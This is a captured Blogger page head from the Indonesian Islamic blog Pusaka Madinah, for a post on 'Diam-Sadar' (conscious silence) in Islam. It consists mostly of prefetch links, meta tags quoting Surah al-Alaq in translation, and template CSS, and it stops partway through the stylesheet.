

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1352944150840
body_size: 65987
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.rawgit.com' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href=' http://cdn.api.twitter.com ' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//www.addthis.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<meta content='A5B72F67DAD9B28BEDEC825C0FC0B73C' name='msvalidate.01'/><meta content='7aeb09ba8b4e1cef' name='yandex-verification'/>
<link href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' https-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pusakamadinah.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html' rel='canonical'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default?alt=rss' rel='alternate' title='Pusaka Madinah - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/63250179727711437/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.pusakamadinah.org/' rel='openid.delegate'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYmZbmW0CSPwhGBO8MIrsBQK6DaUB_5J47LeQ9AcJMe5tSzqXMx0iA-i-rfeNPhyPNKlon_84_Doh6t7BHK-VtRgp-GKbR9WeioKMfIMOU-FWMd4PSoo5u3sG3lseQutyhDUSAV7nnRio/s72-c/Surah%2520al-Alaq.png' rel='image_src'/>
<meta content='Bacalah dengan [menyebut] nama Tuhanmu Yang menciptakan, Dia telah menciptakan manusia dari segumpal darah. Bacalah, dan Tuhanmulah Yang Maha Pemurah, Yang mengajar [manusia] dengan perantaraan kalam. Dia mengajarkan kepada manusia apa yang tidak diketahuinya. Ketahuilah! Sesungguhnya manusia benar-benar melampaui batas karena dia melihat dirinya serba cukup. Sesungguhnya hanya kepada Tuhanmulah kembali [mu]. Bagaimana pendapatmu tentang orang yang melarang, seorang hamba ketika dia mengerjakan shalat, bagaimana pendapatmu jika orang yang dilarang [yaitu Rasulullah s.a.w.] itu berada di atas kebenaran, atau dia menyuruh bertakwa [kepada Allah]? Bagaimana pendapatmu jika orang yang melarang itu mendustakan dan berpaling? Tidakkah dia mengetahui bahwa sesungguhnya Allah melihat segala perbuatannya? Ketahuilah, sungguh jika dia tidak berhenti [berbuat demikian] niscaya Kami tarik ubun-ubunnya, [yaitu] ubun-ubun orang yang mendustakan lagi durhaka. Maka biarlah dia memanggil golongannya [untuk menolongnya], kelak Kami akan memanggil malaikat Zabaniyah, sekali-kali jangan, janganlah kamu patuh kepadanya; dan sujudlah dan dekatkanlah [dirimu kepada Tuhan].' name='description'/>
<title>Pijakan Sejarah dan Dalil "Diam-Sadar" dalam Islam ~ Pusaka Madinah</title>
<meta content='IE=9; IE=8; IE=7; IE=EDGE; chrome=1' https-equiv='X-UA-Compatible'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='publisher'/>
<link href='httpss://www.google.com/accounts/o8/ud?source=profiles' rel='openid2.provider'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='openid2.local_id'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='//www.blogger.com/static/v1/widgets/3950009988-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<style type="text/css"> <!-- /*
<style id='page-skin-1' type='text/css'><!--
*/]]
<style>
-----------------------------------------------
Blogger Template Style
Name:   RedHood Portfolio
Author: Syed Faizan Ali
URL 1:  https://www.templateism.com/
URL 2:  https://www.mybloggerlab.com/
Date:   November 2013
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul {
list-style-type: none;
list-style: none;
}
body#layout ul li {
list-style-type: none;
list-style: none;
}
body#layout .draggable-widget .widget-wrap2 {
background: #bbb url(/img/widgets/draggable.png) no-repeat 4px 50%;
cursor: move;
float: left;
width: 100%;
}
body#layout .tabs-widget-content {
float: left;
margin-bottom: 10px;
width: 100%;
}
body#layout #bottom {
float: left;
width: 450px;
}
body#layout #bottom2 {
float: right;
width: 450px;
}
body#layout #home_navigation {
display: none;
}
body#layout #rsidebar-wrapper {
margin-top: -70px;
}
body#layout #featuredhome-wrap {
height: auto!important;
}
body#layout .featureticker-wrap {
display: none;
}
body#layout #adwrap_top_wrap {
margin-bottom: 30px;
float: left;
width: 100%;
}
body#layout #newsletter_wrapper .widget-content {
width: 438px;
background: #fff;
}
.bp_item_title {
font-family: open sans;
}
body, .body-fauxcolumn-outer {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-J_-2dK8zqrsEu-8di9MO8-V1IfHHwEK8pTTttygF-tehdwzILGjeYwAJ1LE3QVKPaKPNok8bGeoC-sMOf4W0XrdWtKj8O55M87AajqCnoD61MAlZlWM763WFRPHNBTIcaqw2gqpd0uM/s1600/pattern1.png) repeat;
color: #555555;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
font-size: 14px;
margin: 0px;
padding: 0px;-webkit-touch-callout: none;
-webkit-user-select: none;
}
a {
transition: all 0.17s ease-in-out;
}
a:link {color:#D83F28;text-decoration: none;}
a:hover {color:#705E97;text-shadow: 0px 1px 1px #fff;font-weight:bold;text-decoration: none;}
a:visited {color:#555;text-shadow: 0px 1px 1px #fff;text-decoration: none;}
a img {
border-width: 0;
}
a.special:link{color:#4488d4;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9yCequLZt5Xb3RivW1mntUrq2LaxspmrLf_reTd1Md8H6Sb6950NbfXgXJPqYtvgmLHFePTc1qNJJNa2R9ng511eDcEY8X9Wkoi0C9quMeZzh7nSoRmXIaDWz6o9_zs_FTd4PpLx4PiQ/s12/a_ltblue.png) no-repeat 100% 3px;padding:0 12px 0 0}a.special:visited{color:#ccc;text-decoration:none;background:url() no-repeat 100% 3px;padding:0 12px 0 0}a.special:hover{color:#FE4365;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC6f-rtrshZVh6Mg7MSjjKulBABNyle48t3VMnPdd9FupQA80VVMzle3z82BySJzH5TWAWbri-lBlJgZ3g6EC_5swANk4enky6qlXkK9s3oe3g4s4nNbWbXrOYlNb4zj1hq44VuPp1PAE/s12/a_grn.png) no-repeat 100% 3px;padding:0 12px 0 0}
#body-wrapper {
margin: 0px;
padding: 0px;
float: left;
width: 100%;
}
/* Header */
#header .description {
float: right;
color: #374142;
line-height: 7px;
font-size: 18px;
padding-top: 0px;
margin-top: 5px;
font-family: Georgia,Helvetica,Sans-serif;font-style: italic;
}
#header h1 a,#header h1 a:visited {
color: #444;
text-decoration: none;
font-family: 'exotc350_bd_btbold' !important;
}
#header h2 {
padding-left: 5px;
color: #fff;
font-size: 14px;
}
#header2 {
float: right;
width: 51%;
margin-right: 0px;
padding-right: 0px;
overflow: hidden;
}
#header2 .widget {
padding: 0px 0px 0px 0px;
float: right;
}
.social-profiles-widget img {
margin: 0 4px 0 0;
}
.social-profiles-widget img:hover {
opacity: 0.8;
}
#top-social-profiles {
padding-top: 10px;
height: 32px;
text-align: right;
float: right;
}
#top-social-profiles img {
margin: 0 6px 0 0 !important;
}
#top-social-profiles img:hover {
opacity: 0.8;
}
#top-social-profiles .widget-container {
background: transparent;
padding: 0;
border: 0;
}
/* Outer Wrapper */
#outer-wrapper {
width: 1000px;
margin: 0px auto 0px;
padding: 0px;
text-align: left;
}
#content-wrapper {
padding: 15px;
}
#main-wrapper {
width: 640px;
float: left;
margin: 0px;
padding: 0px 0px 0px 0px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
width: 300px;
float: right;
margin: 0px;
padding: 0px;
word-wrap: break-word;
overflow: hidden;
}
.item-control.blog-admin {
display: none;
}
/* Posts */
h2.date-header {
margin: 1.5em 0 .5em;
display: none;
}
.wrapfullpost {
}
.post {
margin-bottom: 15px;
}
.post-footer {
margin: 5px 0;
}
.comment-link {
margin-$startSide: .6em;
}
/* Sidebar Content */
.sidebar {
margin: 0 0 10px 0;
font-size: 13px;
color: #374142;
}
.sidebar a {
text-decoration: none;
color: #374142;
}
.sidebar a:hover {
text-decoration: none;
color: #C5A3BE;
}
.sidebar h2 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.sidebar ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
.sidebar ul li {
padding: 0 0 9px 0;
margin: 0 0 8px 0;
}
.sidebar .widget {
;margin: 0 0 15px 0;
padding: 0;
color: #374142;
font-size: 13px;
margin-bottom: 40px;
}
.main .widget {
margin: 0 0 5px;
padding: 0 0 2px;
}
.main .Blog {
border-bottom-width: 0;
}
/* Footer*/
#copyrights {
background: #191e22;
float: left;
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
}
#credits {
width: 970px;
margin: auto;
}
#footer-widgets-container {
background:#1e272e;
width: 100%;
float: left;
}
#footer-widgets {
margin: auto;
width: 1000px;
}
.footer-widget-box {
width: 293px;
float: left;
margin: 20px;
}
.footer-widget-box-last {
}
#footer-widgets .widget-container {
color: #caced1;
}
#footer-widgets .widget-container a {
text-decoration: none;
color: #C5A3BE;
}
#footer-widgets .widget-container a:hover {
text-decoration: none;
color: #ccc;
}
#footer-widgets h2 {
color: #fff;
text-transform: uppercase;
font-weight: 700;
font-size: 23px;
line-height: 28px;
}
#footer-widgets .widget ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
#footer-widgets .widget ul li {
padding: 0px 5px 20px 5px;
margin: 0 0 20px 0;
border-bottom: 1px solid #333b46;
}
.footersec {
}
.footersec .widget {
margin-bottom: 20px;
}
.footersec ul {
}
.footersec ul li {
}
/* Comments */
#comments {
background-color: transparent;
padding-top: 20px;
width: 98%;
}
.comments .continue a {
background: rgba(0,0,0,.1);
text-align: center;
padding: 10px 0;
display: none;
}
.comments .continue a {
line-height: 30px;
margin: 0;
padding: 20px 0 14px 10px;
font-size: 18px!important;
text-transform: uppercase;
font-weight: 400!important;
color: #444;
}
.comments .user a {
color: #444!important;
font-size: 18px;
line-height: 25px;
text-transform: capitalize;
margin-top: 20px;
font-weight: 600;
padding-left: 15px;
}
#comments .avatar-image-container img {
border: 1px solid #ddd;
}
.comment-thread {
color: #111;
}
.comment-thread a {
color: #777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a {
color: #000;
}
.comments .avatar-image-container {
overflow: visible;
}
.comments .avatar-image-container,.comments .avatar-image-container img {
width: 48px;
max-width: 40px;
height: 40px;
max-height: 48px;
background: transparent;
float: left;
border-radius: 50%;
-moz-border-radius: 50%;
margin: 0 10px 0 0;
}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single {
margin-left: 60px;
width: 530px;
}
.comments .comment-block,.comments .comment-thread.inline-thread .comment {
background: rgba(0,0,0,.1);
background-color: rgba(0,0,0,.1);
padding: 10px;
padding-right: 0px;
padding-left: 0px;
border-radius: 4px;
border-top: 5px solid rgba(0,0,0,.1);
}
.comment-header {
border-bottom: 1px solid #ddd;
padding-bottom: 10px;
}
.thread-chrome.thread-expanded .comment-header {
width: 452px;
margin-left: 15px;
}
#comments h4 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.comments .comments-content .comment {
width: 100%;
line-height: 1em;
font-size: 13px;
margin: 15px 0 0;
padding: 0;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 22px;
overflow: hidden;
color: #444;
}
.thread-chrome.thread-expanded .comment-content {
width: 435px;
line-height: 22px;
overflow: hidden;
}
.comments .comment-thread.inline-thread .comment-actions {
display: none;
}
.item-control.blog-admin {
display: none;
}
.comments .comments-content .datetime {
cursor: pointer;
float: right;
padding-top: 6px;
padding-right: 20px;
}
.comment-actions {
background: rgba(0,0,0,.1);
padding: 8px;
margin-left: 435px;
border-right: 0px;
border-bottom: 0px;
float: right;
margin-top: -20px;
}
.comment-actions a {
color: #fff;
gont-weight: bold;
text-decoration: none;
}
.comments .comments-content .icon.blog-author {
display: inline-block;
height: 18px;
margin: 0 0 -4px 6px;
width: 18px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbAKYsP6hS7UESJzHzGcU8qfmTISLmd5HDYU7uVjICBY1SW95ZUq553a_3yTjmPOWvs3Xg6fbCx0rYglFWmqBBQoZe73FftGiZx9kDcy8mYz7D49_UEiuJzzqF7hfPmn58kohlVN1TRrI/s1600/Verificon.png);
}
.icon.user {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCbx0xAkU9ZsN-UGlhuLE4jzj3vlqEGjQzJnKNoBXRdKYZOU9icmYdQjdQQaSqpuFz608s_OcBZiEMHDueiP3cTWNPupFcAEG9lxM7LKFj8jhbwctBWWuhqUpdzv9XsXb3iciFUx1M6w0/s1600/online.png) no-repeat;
height: 12px;
width: 16px;
display: inline-block;
margin: 0 0 -4px 6px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 15px;
}
.comments .comment-thread.inline-thread {
padding-left: 0px;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
content: "";
position: absolute;
top: 10px;
left: -20px;
border-top: 1px solid #d2d2d2;
width: 10px;
height: 0;
}
.comments .comment-thread.inline-thread .comment .comment-block {
border: 0;
background: transparent;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
margin: 0px;
padding: 0px;
}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img {
width: 36px;
max-width: 36px;
height: 36px;
border: 0px;
max-height: 36px;
margin-left: 5px;
}
.comments .continue {
border-top: 0;
width: 100%;
}
#comment-editor {
width: 98%!important;
}
.comment-form {
width: 100%;
max-width: 100%;
}
#blog-pager-newer-link {
float: $startSide;
}
#blog-pager-older-link {
float: $endSide;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Profile */
.profile-img {
float: $startSide;
margin-top: 0;
margin-$endSide: 5px;
margin-bottom: 5px;
margin-$startSide: 0;
padding: 4px;
border: 1px solid $bordercolor;
}
.profile-data {
margin: 0;
text-transform: uppercase;
letter-spacing: .1em;
font: $postfooterfont;
color: $sidebarcolor;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin: .5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.avatar-image-container {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UAFXci5qj9o-BIsgsN_iiNtGubBnFq4cUvA4-KgLy8yAxOZIIgla1l2w-LWeYHr3vvfJTswT7MdGO16VuO3PotIAEb0d83OBy65kP0Ta4cAcK0wOrEPwxu5LYGhDMAFi_fc_LOsvfXo/s0/comment-avatar.jpg);
width: 32px;
height: 32px;
float: right;
margin: 5px 10px 5px 5px;
border: 1px solid #ddd;
}
.avatar-image-container img {
width: 32px;
height: 32px;
}
.profile-link {
font: $postfooterfont;
text-transform: uppercase;
letter-spacing: .1em;
}
#navbar-iframe {
height: 0;
visibility: hidden;
display: none;
}
/* Header Wrapper */
#main-head {
background: transparent;
height: 50px;
float: left;
width: 100%;
margin-top: 30px;
margin-bottom: 0px;border-bottom:1px solid #ccc;
z-index: 20;
position: relative;
}
#adwrap_top {
width: 728px;
margin: auto;
}
#adwrap_top_wrap {
background: transparent;
width: 100%;
float: left;
padding-top:0px;
padding-bottom: 50px;
top: 0;
position: relative;
z-index: 1;
margin-top: -150px;
}
#header-wrapper {
width: 1000px;
margin: 0px auto 0px;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 0;
float: left;
}
#header h1 {
color: #444;
margin: 0 5px 0;
padding: 0px 0px 0px 0px;
font-size: 50px;
line-height: 27px;
text-transform: uppercase;
font-family: 'exotc350_bd_btbold' !important;
font-weight: bold;
margin-top: 12px;
margin-bottom: 12.5px;
}
.secondWord {
background: transparent;
padding: 20px 7px 20px 7px;
font-size: 50px;
font-weight: bold;
text-transform: uppercase;
font-family: font-family: 'exotc350_bd_btbold' !important;
float: left;
line-height: 27px;
margin-right: 5px;
margin-top: -21px;
}
.secondbc {
margin-right: 10px;
}
/* Menu */
.menu-secondary-container {
float: left;
margin-right:10px;
margin-left: 10px;
width: 380px;
}
.curent {
background: transparent;
}
/* Search */
#s {
color: #777;
font-size: 13px;
font-weight: 400;
background: rgba(0,0,0,.1);
padding: 7px 0;
height: 20px;
text-indent: 8px;
border: none;
outline: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
-o-box-shadow: none;
border-radius: 4px;
-wekit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
width: 200px;
margin-right: -3px;
border-bottom-right-radius: 0px;
border-top-right-radius: 0px;
font-family: 'Open Sans', 'Helvetica Neue', Arial, Tahoma, sans-serif;
}
#buttonsinput {
text-indent: -888px;
top: 0;
right: 0;
z-index: 2;
padding: 0;
width: 38px;
height: 34px;
border-top-right-radius: 4px;
-wekit-border-top-right-radius: 4px;
-moz-border-top-right-radius: 4px;
-o-border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
-wekit-border-bottom-right-radius: 4px;
-moz-border-bottom-right-radius: 4px;
-o-border-bottom-right-radius: 4px;
border: none;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8jICkP4qHoMW4nHAmDGSUrZEVXpd_YxSrS_cKOdd2ZFoxL_OwwKJB1H8XyX9_d9kYeJeAkbaOkNMbRdwDcLtXviZH5o9YYSzIgVxkbHYBBtCTbHJGFRZ64NMl2vZPVduonXGD-DARJ4g/s32/Search-icon.png') center center no-repeat;
transition: all 0.17s ease-in-out;
-moz-transition: all 0.17s ease-in-out;
-webkit-transition: all 0.17s ease-in-out;
-o-transition: all 0.17s ease-in-out;
margin-left: -2px;
}
.search-input.form-search {
float: right;
margin-top: 9px;
}
/* Banner */
/* Prevents the slideshow from flashing on load */
#slides {
display: none;
}
/* Feature home */
#featuredhome-wrap {
background: transparent;
float: left;
width: 100%;
height: 380px;
}
#featurehomer {
margin: auto;
width: 1000px;
padding-top: 10px;
}
#featuredhome li {
float: left;
display: block;
width: 200px;
padding: 24.8px;
text-align: center;
height: 380px;
overflow: visible;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
border-top: 1px solid rgba(0,0,0,.1);
}
#featuredhome ul {
margin: 0px;
padding: 0px;
}
#featuredhome img {
width: 200px;
height: 200px;
}
#featuredhome li h2 a {
text-align: center;
font-size: 16px;
float: left;
color: #444;
width: 200px;
font-weight: bold;
text-decoration: none;
overflow: visible;
height: 18px;
}
#featuredhome li:hover {
overflow: visible;
height: 100%;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
#featuredhome-wrap .contento {
float: left;
width: 200px;
text-align: center;
color: #777;
margin-top: 10px;
}
#featuredhome li:hover {
border-top: 20px solid rgba(189,160,203,.2);
background: rgba(0,0,0,.1);
border-radius: 5px;
}
#featuredhome-wrap a.url {
background: #fa4244;
color: #fff;
text-decoration: none;
padding: 15px 10px 15px 10px;
width: 180px;
float: left;
margin-top: 20px;
border-radius: 4px;
font-size: 15px;
}
/* Ticker */
.featureticker-wrap {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyVdodZ9-FHX6Q7VgaVcg9RMDtjE4XCXf95fwPyToRJkdWrmax4RrD17K5_hAGYjorlOqnZtCvJUkeyEviggZXZtIbHMui4P9UXiHzir5L2EXDH2hTyu_slEuzxcsXJbxoB4hm7zNZVw/w237-h82-no/art-vintage-background-with-place-for-text2.jpg);
width: 100%;
float: left;
height: 122px;
padding: 0px;margin-bottom:50px;
border-top:1px solid #ccc; border-bottom:1px solid #ccc;}
#featuresticker {
width: 960px;
margin: auto;
}
.ticker-list li {
display: block;
}
ul.ticker-list {
padding: 0px;
}
.ticker-list li {
display: block;
color: #444444;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
}
#ticker p {
margin-top: 5px;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
font-weight: 300;
}
.ticker-list li {
display: block;
margin-top: 41.5px;
margin-bottom: 41.5px;
color: #DECFB8;
padding-left: 20px;
border-left: 5px solid #DECFB8;
height: 49px;
}
#featuresticker {
width: 960px;
margin: auto;
height: 122px;
overflow: hidden;
}
.buttons.buy a {
color: #DECFB8;
text-decoration: none;
font-size: 16px;
}
.buttons.buy {
float: right;
margin-top: 10px;
background: none;
text-transform: uppercase;
font-weight: bold;
padding-top: 10px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
border-radius: 5px;
-webkit-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
}
.ticker-head1 {
float: left;
width: 700px;
}
/* Label Cloud */
#footer-widgets .Label li {
float: left;
padding: 3px!important;
margin: 0px!important;
border: 0px!important;
}
#footer-widgets .Label li a {
float: left;
background: #2b3743;
padding: 8px 10px 8px 10px;
border-radius: 4px;
color: #6D6D6D!important;
}
#rsidebar-wrapper .Label li {
float: left;
margin-right: 5px!important;
margin-bottom: 0px!important;
}
#rsidebar-wrapper .Label li a {
float: left;
text-transform: capitalize;
padding: 7px;
background: rgba(0,0,0,.1);
color: #fff;
border-radius: 5px;
}
.Label {
margin-bottom: 0px!important;
}
/* Social Icons */
.social_links li a:hover {
opacity: 0.8;
}
.credts_right {
float: right;
width: 280px;
}
.credts_left {
float: left;
margin-top: 8px;
}
.social_links li {
float: left;
display: block;
margin-left: 10px;
}
.social_links .facebook a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -7px 0px;
}
.social_links .twitter a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -44px 0px;
}
.social_links .google a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -81px 0px;
}
.social_links .pinterest a {
